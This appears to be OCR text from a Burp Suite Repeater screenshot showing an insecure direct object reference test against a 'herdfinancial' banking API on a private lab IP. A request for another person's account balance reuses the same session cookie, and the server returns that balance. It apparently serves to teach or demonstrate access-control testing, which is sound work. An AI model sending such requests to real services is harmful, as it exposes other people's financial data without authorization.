 Burp Suite Free Edition v1.7.01beta - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger
7 × 8 × ...
Go Cancel < | ▾ > | ▾ Target: https://192.168.1.4:9888 ?
Request
Raw Params Headers Hex
GET /herdfinancial/api/v1/balances/9876543210 HTTP/1.1
Cookie: AUTH=7211482
Host: 192.168.1.4:9888
Connection: close
someone else a/c no.
same session id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Connection: close
Server: Jetty(7.x.y-SNAPSHOT)
{"success":"true","checkingBalance":"414.56","savingsBa
lance":"0.0"}